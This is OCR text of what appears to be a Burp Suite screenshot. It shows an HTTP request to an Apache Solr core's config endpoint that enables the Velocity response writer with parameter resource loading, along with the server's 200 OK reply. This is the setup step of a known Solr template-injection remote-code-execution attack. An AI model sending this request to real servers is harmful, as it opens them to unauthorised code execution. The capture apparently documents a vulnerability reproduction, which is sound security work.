 请求
美化 Raw Hex
1 POST /solr/class/config HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 259
11
12 {
13 "update-queryresponsewriter":{
14 "startup":"lazy",
15 "name":"velocity",
16 "class":"solr.VelocityResponseWriter",
17 "template.base.dir":"",
18 "solr.resource.loader.enabled":"true",
19 "params.resource.loader.enabled":"true"
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 150
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":2602},
10 "WARNING":"This response format is experimental.  It is likely to
change in the future."}
11